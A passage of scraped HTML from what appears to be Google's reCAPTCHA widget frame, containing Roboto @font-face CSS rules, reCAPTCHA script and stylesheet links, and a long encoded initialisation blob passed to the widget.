U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="vGzzPSyd1uleOKbtH32TPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="vGzzPSyd1uleOKbtH32TPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vGzzPSyd1uleOKbtH32TPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDtsK3ejZcwo/DqGVHBsOqwopjwovCo8O8w4Biw5dhwr3ChVRDXQ/[base64]/[base64]/Ct8KOwqNKwrp9DF3DsMKawrgYAnw7ccK4wrvDrMKqOMOFIcKjwoAwEcORw5PDuMKnDAR5w7jCvj1DfxNgw6vCrsOxDMOjei3ClFtGwpJSNmnCpcOiw593eyBNNsO4woodQsKLMsKIwqN4w4RVbSnCnlp8wqjCtcK5OVo/w7YKwr8uRMK0w5fCinnDtsOqZ8OqwrXCqAd6FwnDk8OmwozCnXHDm1ACw4lFNG/CnsOPwqw8X8O+EcKTHldBw7fDhlQbw7JAckjDqcOcDmBawqtZw6PCqcOHw4Y3wqDCssOKc8Kyw5gGZyxsGR9EcMOTAMOTwpoQwp4Uw6lAQsOhfCZKICUWw6PDnijDvMOCIhEIbHcLw5PCn2lfaU9lMmzDsGzCliMWakcCwpbDlU3CrTpBZWwyRkAiFsKjw4s/RR3Cr8Kgwp8Twp4GZsOrGcKjMgxXDMOcwoJCwp1bw7TCvcOde8OKCHLDucOdNcKxwoLChyRZw6LDm1LCqRfClcOww6vDk8Onwp83w4oZFQE9wrU/dApdwqfDsMOxIsKLw5vCjsKQw58GHcKMDjhjw7EvLcK7w6Ugw4V5bcKkw6ZTw7IZworCncOYGw3Dkx/ChcOaw5zClypNLMOnw5zDjQAUEFzDt0Azw4UUMcObwrxkTWfDrsKOcC4Yw6tAZ8Orw4bDhcKvCcKaW8Kuw7PDp8KtVSIPwoAqVsKmXMKPwoHDvU7Cm8Oew4PCuBMaWsO5JV7Csxg8w6BCT11rwqjCqwlLw5rChMO8w7MvRcKmwo/[base64]/CpDfDglnDj8Osw514w5PCiGvCtFgdwpovw717LcKbX8Osw51awp5cwonCmmjDtUE7w4HCpx/CiFrDohoqwqbDncKAw6JHVwvDlQHCocKdwoMnw4XDhsKlwrfCr3DCl8O8w6nDh8OHw4o6MAbCpV3DrisHEGbCph0Ow5QXw6PCqFfCu2PCscKQwqDCrzgawojDo8KdwosucsOFwoV4B3jDqGkYbcK4w5wyw5fCgsOVwr/DlMODBjPDocKWw77CrivDjsO8HcOaw7fDicKYw4bCsU0+I8OmM3orw5FOwoN9woIlw6xfw7bDnx4/NcO4wrBcw5ZFN0tQwpXCtgXDn8O4wrbCpj/Dk8OQw5jDscOJS3VHPWxkHVINHsOXw4zDt8Kow7NtKlUABMKGwpckb1vDr1ZcUlnDuyNKOlg2wo/DjMKiFStxw5Zmw71fwqLDllfDg8O6G2bDr8Ovw71twqo3wqBzw4/CnFFnesKuOsKzwpsHwog9GcOQEiEMMCbCjz7CrsKMwqDDnH1Bw5bCrX7DnMOEC0vCksOxF8OJw50VIUDCu2QhW07DlMKvSsOVwopjwrcPNG0lwojCtcKwBcKAw5pZwoXCscKYVcOgSX4Bwqwnd8K/[base64]/KQMSf8Kxwq3CrQPDu8KAwp3Cpi4tGgEaby1Qw4omw7nDhVpXwoTDiwfCgHPDi8O/QMOkHsKEwohXQwnDo8KXBX3DssO7w4zDsz7DoXsWwobCnwUjwrDDmTfDosOjw41Awr3Dq8OQw6RVwrU2woltw6cPEcK8JMOiGn7CosKjd2FWWsO5w4kuw4/[base64]/wqPDusK1wofDm8KgCwtzwqpbEcO/[base64]/[base64]/DuUlLwrHDlwRfwr/DmMK+HiRAfg0aasKoMGXChkQ5bRBzOWTDkzfClcO6EXQFw6hBMMO0CcKQdMOCwopuwp/DpWlbJSHCgxRASAZLw78LYgzClMOhDFvDr2VzwpRsHQwLwpDDo8Ouw77Dj8OGw5c4wovCsjxvw4bDosOSw6PCvMOnazd6IcOoVwHCnMK+YsOzABDCmS8rw6LCv8OXw6LDv8KKw5cNd8ODIjTDv8Ozw693w7jDuQjDssOSTcOZBMOEXcKCRHNRw45DDsOHLlzDosOOeB/CnWLDnwBrRMOew64Lwp1OwrJrw5dswpI9w7d2FXg+wq1+w6h3ZUDCqMKEDsOWKcKIJsKrc8O5e3rDmnYmw45sJwzCt8OPA1EoXsKAdzbCssOUY8OAwpfDnMKlWi/DlMKlRDfCvsKkw6LCoMK0wq9wRcKowrUqHgvCgCbCiWPCosKPbMKIOsOLXWdAw6HDsClzw4nCindQVMOgw6wxQFYBwojClsOOAcKtNTMHan/DmsKGwos8woTDhDXChmLDiFjDskBOw7/[base64]/CuMKJwr8rwpvDkcOxRsKBw5DDr8OowrwnWMKHw5spQSPDuxwqUcK/w4HDjMOrw7ULAGbDhCDCisOaBAvCnhUrHcOWOzzDnMKHWcOMTsOrwrFtPsOvwoPCgsO7wrfDlwB3AAnDkwU3wrRHwocYXMKUw7nCtsKOw45mw47Ctw1Zw4bCj8KHwprDrnIpwrBbwpV1O8KmwpjCmQvDlH/ChcOMAsKnw6DDsMO8DsOnwoHDnMKnw5s6w5d3eHTDr8KNKC5dwrTCscOsw5rDssO3wp8KwqfDscO6w6Q5wr/Ct8OzwpzCt8OGWCwoaADDrsK6P8KydC3DqwA+G1nCshxjw5LCryHCo8OjwrAJwqQTW2xFfcO4w5Y/MgZkwojDuiEtw73DjcOPKwZywrgaw6rDucOTRsOlw6XDj0MAw4TDncOZIVbCkcKQw4rCsiknB1N2wppRA8KJbA3CkwrDgsKmJsKoE8OCwp3Clj/Cq8OVN8KtwoPChcOFOMKawr80w7/CkQheUcKOwqtPJy7Clk/[base64]/CpRMuw4klwrcKAMKrW3kvwq/DtcONCXBrwrYFw5DDiWhgw4fCsFETLg7CsCkNaMKtwoXDo0B/DsO9cVN5TsOnLSALw5zCisKfEzrDg8KEwojDmhMRwoHDosO3wrMaw7HDucO4JMOSHn4uwpLCsgLDq1MtwpzCsBBhw4vDtsKacnETNsOvFRJKdn7Dq8KgZsKkwrTDjsOhclQ9wplQIcKOTsOkE8OOHcOFFMOHwr/DvcKAAmXCqTQjw4zCrMKjb8Kcwp9Lw4LDocOcOzxvEsOow5rCrMKAWCgsdsOZwrZ7w7rDmWjCisODwothCMKsTsOCQMKtwojCn8KmAU92wpcBw6Yvw4bDkxDDgsOYIMOdw6bCiAENwqo+wphXwrYBwpnDjkbCvHzChU8Mw4DCp8OMw5rDnH7CusKmw6DDqw7DjhTDon/[base64]/PMOzVDwTNUV2ecK8NFESw6zCisOKR8KAw7V4w6Zkw5TDuMO1w58Tw5bCvzvChcO4AsOkwqt9AlEDYAPDpS8qO03ChizCtzogw54XwpzCtyYWEcOVCMKoAsKdw7vDmAl8MxvDkcObwpMowqU/wrnCncOBwp1aXwt1IMOnacKowppBw4YewrwKV8KkwphKw7Z2woQIw7/DusOGJMO5VjtVw53DrcKuMsOzcS7DtsK/w5fCqMKlwql2XcKYwozDvSPDn8K1w7LChMO7QcO0wrvCo8K7LMKVwrPDqcKjU8OEwrl0ScKLwpHCqcOIIcOZB8OfXivDj1Uyw5M0w4/[base64]/DmcKqw79jw5gowqTDgcOAwpguI28NTMKewowuw6/Ciz4Ewq4/[base64]/S8OtwofClnjDocOBw4c1wrzCtXnDoiczRzrCs3oTfMKtCcK4DcKMXMOBOsOTZk/DlsKANcOSw7HDk8KQJsKAwr1CLWrDuVfDryXDlsOmw49RCmXCgzTDhnorwo1Vw5t2w4VxbGN6wrcTFcKMw49ewqtxQwXCn8Obw5PDucOWwoonSBvDszkwBMOORMKtw5QQwqzDtMOaNsKDw7TDqHnDtzrCok7DpG/DosOREkfDvklaPmbDhcOywqjCucOmwqnCpMKFw5nDhwFHOzkQwofDoUt1R2sFNVozfsKIwqzCjD9UwrvDnG9FwrFxccK+BcOfwoDCvcOeeAnDvsK8AXw3wpnDjsOpYiIdw6RpTsOrwo3Dn8OCwpUUw79zw6/CmcK3KsK3AHI9bsOawr4Ww7PCscK2bMKUwonCskvCtcKXcsK5EsKyw4tZw4vDkAlpwpHCjMOmw7TDpGfChMOfZcK1BjFqPjQVfz5Cw4h3e8KoIMOzw4XCm8Orw6/Dgw/DsMK0Bi7CrwHDpcOgwrN6HQgbwr8nw7tMw4zCpMOqw4DDvcKcTMOIDyQrw7ITw6Rewp4Sw7fDt8OVbArCpcKDeDrCiDbDsDTDkMOcwr/[base64]/Cl8OrDMO7w65TZgPDp8O7AMOZwo4cw4kqw5vDrcO3wp9PwpTDvsK+w6Rhw5bDh8KuwrbCisKbw5d9KBrDtsOYAcO3wpTDv0FNwo7DslZWw5wqw7EnfcKYw4Ibw7Rww4/Ctj5AwpDCvcKbZSXCiS0rbBoGw7IML8KyQlc7w4diwrvDsMK8AsOBS8OZZ0PDlsKWWW/Cr8OvGC8+GsO7w43DoQnDqHQ1G8KFdwPCu8KjfRgwP8KEw43DgsO9bElrwofChirDucKCwoXClsOXw5MlwrHCsxgmwqp+woZgw6YAdS/Ds8K2wqkrwppEGF0/w5EbMsKUw4TDkyEHZ8ONTcKXOcK4w7vDtMOwB8KmNcKNw6PCjRjDmHTCkwTCtMKewoPCp8KgP1XDtl5CbsOKwqfCuTZTegJSXUtyb8O0wqZbDQ4lARNAw5tgwo9QwrlWTMKqw40qU8OQw5Q9w4DDs8O6MCo/Gw/CuHlIw7jCqMKrFmUQwoFtJsOaw4bCiR/Dtn8AwoITDsObBMKNGADDiAnDtMOVwrnDpcKaIR8BfFJiw4oGw4MPw7TCoMO5G07CvcKow6tuORNXw6Vmw6zDgcOiw6IQIcK2wrrDsC7CgwtVecKwwq5LKsKIV2TDp8KswpV1wr7CsMKdTh/Dm8KSwpMEw4Ekw53CnzN2WsKeEmhmR1rDg8KWKxkAwpHDjcKYHcOVw5jCtxYaA8K2PMKow7nCnHshWXfDlDFMZMKGJ8Kww7hKGTXCosObPB9EZABNYj1oOMOvM03DvCrDuGl2wpnCklREw4d7wr/CiTjDowNzI17DjsOIQ1jDp38Mw7nDuGLDnsKDZsK8KA9Pw43DgwjCnhFDwrXCj8O1McOBKMKUwo3DvcORRE9fHFvCr8OOQjvCqMKZE8K3CMKPZxvDu25zwpDDjwHChlvDvSEfwqfDj8OFwqHDiF0JHsOcw7J/JgIPwqBqw6w1XcORw70pw5MDIGx5wo9GfcK8woLDnMOdw6MRKcONwqrDk8OfwrN+GjXCtcO5EcKVcSrDmiEGw7XDkD7CoVRXwpLChcKAUsKPGH/DncKuwosUFcOKw7PDjS0lwqwcBMOJTMK2w5PDmMOYasKDwp5GVsKfOsOFT1VQwpXDry3DhDTDvB/Ci3/CkAZDcDoQZ2VNwojDmsOUwotRXMKVcMKrw5fCgmrCo8KPw7R3M8KUVmpXw48Iw70AKMOSJDI/w7EcOcKyScO/[base64]/[base64]/CjGoiw6vDvRUdJcK4OVbCrkXCgD/CjWXCpcOgw7d9HsKJZcK7NsKBAsKYwrXDl8Ktwo9Cw7RNwp07fn/Cm3TDssKJPsKAw60GwqfDrA/DiMKbMkULZ8ORF8K0eEnCkMORJTEGNcO+wrtXElPDoG5JwoE6WMKzP3wEw4HDlQzDucO7wppLIMOWwqzDjXgNw4QNX8O/BQXDgFvDmgAuahzDqMOjw73DjQ00ZWI1CcKIwrkwwrJCw73CtUY1IhjChx/DscKwGyzDrcKzwqMpw5Qvwo8xwoFKf8KaclwDc8O4w7XCjlcbw73DgMO1wqNyWcOMJsKNw6oewrnCginCs8K0w7vCo8ObwpM/w7nDisKnSTtaw4rDhcKzw5c0XcO8dz8Bw6Y9aDvDgsKRwpN4VMOZKT5zw4rDvkNcJDBKBsOWw6fCsh9Gwr4KdcKLfcOwwo/Cnx7ClHXCt8K8UsO3RWrCisOrwoXDuWsIwr0Ow4kHG8O1woMASkrCoRN7CTt2H8OYwr3CtyY3YWBNw7fCssOVTsKJwojDiVrCikDCqsOBw5EzaWUEwrAqScO9KcOAw5bCs3o/fsK0wr1WQ8Okw6vDjk7DtzfCq1QEN8Oaw4w0w5dzw6N7VnfCp8O3cFcsCsK5fEYmwqwvPm/[base64]/DkCkVwr0Vw7HCm8KHRkFNNwIiwq3Dmz3ClVvCrH3DvsOSPsK7w4zDrHHDicOFS0/CigpvwpUcGMKTw67CgsOLN8KFw7zCjMKSXF7CqmPDjU/CkG7CsyI+w5hfT8OUY8O5w69/bsOqw6/ChcKGwqsMH03DkMOhNHRbEcOrbcOPRgXCvDDCq8O2w7EDaUPCnhB5wrkUCsOdZU9owqLCoMONK8O1wobCvC1iI8O4cUwde8KRXWDDgcKBcEnDl8KIw7VMZsKEw53CocO5J1o0YznCm3I0ZsK8UzXCkMOOwrbCiMOAJ8KTw4dqTMKWUcKDTlU/LgXDmD5pw5gqwrvDqcOVEMOudcOPeVhyPDbCiyFHwoLCoXLDuQtof2cdw7NVWcK3w49yUSDCrcOHNcKEHcKeEMKdXSIaVADDuWjDhsOIYcKBZsOIw7TCsT7CncKJXgY9ImzCpcKIUwkoOEYSG8K/[base64]/Cp8KWM8Obw53Cv8OUw4tBGkPCssKPw4ZQw6DDn8OoTMKNd8K+w47DncOiw4JrV8O2XMOGWMKfwrpBw69wdxtLQw7DlMKGTWbDvsOqw5VJw7XDicOYcj/DlhNzw6TCswgPGnYtFMO/ZMK3S0F4w4PDkSdWwrDCmXNAfcOKMADDoMOjw5UVwotLw4p3w4/Cp8KvwpvDiXbDg0Bfw7lZXMOlcjfDpcOZK8KxBi7DvloUw6vCgj/CnsOHw4XDvW5BBVXDosK2woQwUMKVwotpwr/DngTCgDwhw4w8w4ECwr3DvHdNw4IME8KkfxhIdhPDgsOvIC/DucOmwoBNw5ZWw5nDscKjw7A9bMKIw6cSWWrDhsKiw6tuwpozd8KTwrNhNsO8w4LCikbCkWTCgcO/w5B8Q3J3w5Z0AcOnWlkZw4I1HMKswqDCmk5dbcKeacK8VMKPNMOSaSjDtVvDk8KIZcKgDmFvw556fBrDosKxw60IecKwCcKMw4zDljjCoyHDlAVJCMKcZcKzwqLDr1jCtx1taQjDrx9/w49Pw6xtw4bCqHbDlsOtFD3Di8KKwrVuJsKZwpDCqmbCjMKYwpgbw6pbBMK4GcOaYsK1ZcKtQ8O3LxHDqVPCi8OIwrzDvCjCsWQdwp0vaGzCqcKiwq3Dt8O+axbCnDHDr8O1w63DpXN5aMK5wrlVw7jDvSXDqsKjwos/wp0If0zDjRIoURLDiMOdGcOjBsKiworDrzwCZMOrwpoHw5fCvnwbIsO6w7QewrDDhMKww5dhwoIgESdjw70wFSLCsMKNwo0+wq3Dgjg/w7A3XSRGcFTCp1xBwr/DucOUQsOXJcOefi/[base64]/[base64]/DtBh/OcKPwrkEw73DkMOBw5wdwqZ8BcO6f8KYHSnCh8K4w5FYKcKqw648wq/CsSjDrsOXPhjCqlIJTQnCusO8WcOow6UNw5rCksO4w5fChcO3BcO5wpoLw4DCsmrCg8OywqHDrsKawpRNwqpzTVNxw6oOFsOIS8O5wps+wo3CpMKQw7piXm/Ci8Oaw63CjCrDo8K7O8Otw7fCicOSw67DmsKBw5zDqxg7J2kSAcOVbwjDqADDjEAGck8lbcKCw73DkcK1W8KQw7ItK8K6GcOnwpAowo1LSMKNw4YowqbCjFpodX8DwqPCnSzDpcKmEXjCpsKGwpMcwrvCiR/DqTA+wp0JJcKZwph+wokeAETCicOrw50JwqPCtgnCimxUOmfDrcOqDyUiwqEGw7VrSGHDrk7DrMOIw4B/[base64]/Dr1RuKsK5eRPDusOkZcK7eUYXacOgE8Ocw4vDqDHDn8KuwpYGw5cBDGZFw7HCgHQyA8O/[base64]/DscKOwplhwojDmsOKwpXClMK7MkrCk03Crj3CoWzCiMKiKnbDgVMEU8OKw59KKMO5eMKgw50+w5XDlUbDtRk4w4/CmsOaw4kPU8K3IDwRJcORAwLCsDrDs8OqTCNEVMOTXT42wqNWUULDmlQ1FXDCu8O8w7YFVnrDuWjChlDDijkjw6Nzw7/[base64]/CkG4UQy3ClsOIwrXCucKmY3/Ch8O7YS0tEVIpw5LCl8KKOsKtcRzCtcOzXyMcRjkhw6tKQsKKwpTDgsO4wo1MAsOnPjdLwrXDngEER8KfwqLDnV8Mam1qw7HDhcKDM8OjwrDDpC9FC8OFXUrDtgvCokgnwrQxVcOOAcKrw7vDp2TDmF86T8O/wox+fsOmw4fDu8KXw79sJX5Rwq/CoMOQPjh4VTTDlTEFd8OWQcOfBX9IwrnDpgvDisO7e8OvVcOkZsOpWsK6EcOFwoVTwqpVKDHDjiUlbjnDsSvDoFIiwo4wFylsXmUDNArDrsKla8ONWcK+w53DpX7CnQ3DmsO/wq3DjVhLw4jCpsOFw4QfJMKdc8OEwrvCpTTCvQ/[base64]/ChyU8X8OlBcKBw5IcYQQkwog3Tn7DvXLDs8O9w57Dr8KywokGwq0sw413XsO5wrcRwoLDmcKvw74hw5vClcKXXsO5W8OFLsOrOhELwqMDw7ZpFcO3wr0MZBzDqsK9NsKxdyjCiMK/wpnDrhzCo8Ktw4kTwpBkwrkrw5vCniA7OcKEdkdnC8KDw7xuBBMGwpjCgznCpWN/w6PDmUrDtW7Ck2Vgw5Y+worDvGFJCGDDg23CgMKuwq9iw740HsK3w4rDklDDv8Odwppvw5bDj8Ojw6nCnjvDqcKaw78fFcObbDHCtcOKw6t4KEFcw4gjY8Oswp3CulbCtMOJw4HCugnCvcOcX1PDs0jClC7CryxAFcK7RcK/SsKkUsKxw5hLUMKUS1J8wqZvJMKMw7zDpBkeMXtma3scw47CusKRw7MyMsODJAkYXR17WsKdDkoYBiNeIyZ6wqYSRcOdw4cvwofCtcO/woReYycPGsKrw4BhwrjCpcO7S8OdQ8O5w7TCmcKeI3YAwrLCkcK3D8KAQ8KlwrXCmsOkw4RKZHsyWsKqQQlWHkMLw4vCkcK0em1RSHdVKcO+wolCwrg/w5Agw7d8w7XCiWtpE8Otwr9ef8O3wqjCm1E5w6TDoU7CncK0c2zCtMOiZxw+w4gqw7Z3w4pHBcKof8O7PFjCr8OiNMKTXyo4YMOAwoAMw6hLGcOjYVwXwpXCgm0vHsKwLEjDsV/Do8KDw5TCgHhYP8KjNMKLHSPDlMOkMiDCjsOlUFvCjsKUGlHDicKHAALCrQrChiHCqQnDsHjDojkPwovCvMO+UsKww7snwqg6wrPCisK0PSJ9LisFwr3DicKPw7sAw4zCm17ChRMJAV/CmMK3WgbDpcK9CFrDk8K5WkjDgxbDmcOPLQ3DkwfCrsKTwoBoIsOwCglXw4RNwpLCsMOrw41pJTQ3w6fDgsKTI8ORwrfDkMO2w6QlwosWMkR2BwTChMKKKXvDjMOzwqfCrlzCjSvCu8KyJcKJw6JiwovCjC8rCQYTw5DCkAnDiMKhw6bCgnUVwr0ww5d/RsKxwqLDs8OaEMKdwpNxw7tlw5U+TE8+OjXCkFzDvWXDqsK/NMKqH2wkw5NtLMOxeVR5w5rDp8OHTU7Cl8OUAk1AFcKEc8OEaUfDhkZLw6R/KGzDjzglP1HCisOqOsOaw4TDoHUvw74Dw4VNwprDqSIcwovDsMO4wqNewoHDscODw64bS8Obwr/DuDs5M8KXGsOeK186w71abh/DlcKOY8KIwqIKaMKOBXbDjEzCicKZwo/Cn8Ohwph2IcOzX8KOwqbDj8K2wqNIw5zDoAnCi8Kiw7sIQjlvJhRNwqPCscKfZ8OqAMKtNxTCriDDrMKqw4ANwpksDcOzczdNw7/CrMKJGXJIWQjChcOFME/ChBNpRMKjBcK9X1gTw4DDg8KcwqzDgj1becKnw6TCqMKpw4wkw7lrw6dMwp/[base64]/[base64]/w7LCogJOOi48d8KqLgfDs8KzwrfDosOjLlXCssOaFmjDhMK2CErDhx9bw5nCsnM0w6nDs2taeQ/[base64]/[base64]/ClwNWw5HCpzcld07CvEV2ScKowoFEDsKcR3dsw4nCksKJw7/Dn8OIw7bDom7DucOWwrXCnm7DvsOnwqnCrsK/w6kcMBXDgcKSw5nDq8OJc1UEWnfDu8OMwokpKsOAIsOmw5BXJMK4w7NOw4XDucOxw7PCnMKUwr3CpiDCkQHCpgPDhMOkUsOKTMO8bcKuwpHDjcOOd2LCmUJzw6EZwpIAw6/CksKZwrxxw6TCr2otVXs9wpg6w4zDqw3CjkB5wr3DpARzGGXDkGpBw7fCnBjDoMOGe0ljG8Odw4/CocKuw78HEMKDw6nClmnDpSTDvFYIw7h0YnQPw6hQwoM4w7AsEsKwSz/[base64]/DthYWYcONesK5wrfDtsKUEwLCvsKXGsOgw4nDqRLCuDfDgsORKywzwonDkcOTTA0Vw5trwo0rPsOawrFEEMK3woLDixPCpA8bOcKpw6fDqQNDw7nChg9Gw5ZGw75pwrU7LATCjCvCuR/ChsOBT8OyTMKewprCk8Oywp1rwrLCssKdSMKOwpsCw5lYZw05GkE0wr/Ci8KoAifDn8KXTMK9B8KdDVTCucOvwoXCuEUaTg7DhcK8XsOLwqgGQDfDqkpqwqLDuS3CiUbDm8OVEsOBQkHDkBjCuA/Dk8OGw4nCrMO6wq3Dqzg8w5bDrsKaOMOXw49MRsKocsKqwr4mAMKdwoJBecKdw6vCtgsPYDbCn8OuYh8Iw60Tw7LCmcK9McK5w6ZFw6DCs8OBDT0tGMKFI8OEw5/CqHrCgMKlw7PDuMOfBMODwqTDtMKGDTXCgcKdFsKcwqsSISsrIMKLw7p+L8OdwrfCmQvClMK1bjXDhS/Ds8KSE8Klw4HDrMK2w5Ayw6Atw5YHw5AnwprDg2low7DDucOabTpCw4YxwppQw4c5w6spM8KhwqTCnS5GPsKtBMOVw6nDr8KYOBPCj3rCq8OjScKvVlnDo8Ohwr7CsMOwTH/Dk2crwrsXw6vCoVsWwrwWRQ3Dt8KrHcKQwqLCojghwoAGISbCqiLCoUkjGcOmFTLDuRXDrRjDvcKPc8KecWbDisOOV3ktcMKvKFXCjMK+FcOsQ8Ohw7ZAVh/Cl8KLLsOwTMK8woDDh8ORwqjDmnzDgwEIMsO0a0bDucKmwrQBwo7CrMKuwp/CkiY6w6sRwonCqULDowVbCihCNMOmw4bDi8OlBMKBYsOGVcORdABAdDJSLMKxwo1qRBfDi8KhwpfCu3s+w5DCrU94cMKjXXDDqsKfw4HDnsOPVgRDDsKOcybCmg40w5nClcKmA8Orw7/DqC7CuxTDn0nDkz3CtcOgwqPDisKuw59ywoHDiFPDrMK3IANTw7IAwonDj8OtwobCmsO6wqllwprDmMKNAmDCm2/[base64]/eMOfLsOaQxXDrsOEwqjDqsOnwoTDhsKmKDfDjz9QwpguNMKCNsO/bzjCgyp6fB0LwoHCoUgcTBhKVsKVLsKawo04wpppQMKsBzPDjBrDucKdUlTDmz17FcKrwrfCqjLDncKYw7xFeBbCkMOwwqbCq0E0w5bDs1nDksOIw6LCuADDuAjDhcOAw79CGMOQNMKzw7x/a3vCs28yRMOcwrcRwqfDrSvCim/CvMOIwpXDqxLDtsKiw4zDr8KXUnhNV8KcwpTCu8K3fG7DhSvCmMKUXF/CqsK+WsK5wrbDr2HDisOvw6/CoC9lw6EFw6fCqMOewrHCp0VZZSjDvAnDvcKOBsK2Ok9hHwQSUMKtwo1LwpfCjFMpw5d/wrRDa0pRwr4MJgvCkETDuxppwqdlwqPCoMKDccKVNSgiw6bCm8O6FSJqwoYNwqtseQXCqcODw4QVRsKnwrrDqSUaHcKVwrzDnWlDwqJwIcOFQ1PCrkzCmMOAw7Zmw7LCocKawoPDosKncmzCk8KjwowqHsO/[base64]/DiX7DtQVTwpbDlMODexLDvAEGMcOowobDkHnDgcKYwrNBwrhJCmErA1ROw5HCjcKjwqtEWkTDgBjDjMOAw6rDigvDlMKnP2TDrcKxNcKeW8K3w7/ChRbCvcK/w7nCnT7ClcO5w7fDvsO3w45tw4R0fMKsdXbDncKxwrzDknrClMO8wrjDpHgjY8O5wrbDmFTDtH7CpMOvBVXDigvCmMOda1vCo3drdcKZwozDhyoxVwPCq8OVw6kWU1wpwoXDiQLDsUNtFFxrw47CoRw8WEBAMQjCn0Vew4LDqX/CnzDDuMKtwqzDgWkew6hIccK1wpbDlcKOwqHDogEjw7FWw7PDrsK8GzMcw5HDrcKpwpvDglvDkcOdGxIjw7xtTFJJw63DoUw+w5p0wo8deMKVYAQiwrZSI8OBw7QQN8Khwp7DocOqwpUUw4fCvMOwSsKHw43Dn8OnFcO3YcOMw7EXwp/Dih9KClTClyEwFQXDj8K+wpPDlMObwonCn8OFwo/CmF9/w6LDuMKJw7vCrRJMMcKGfzYUeA3DgC7D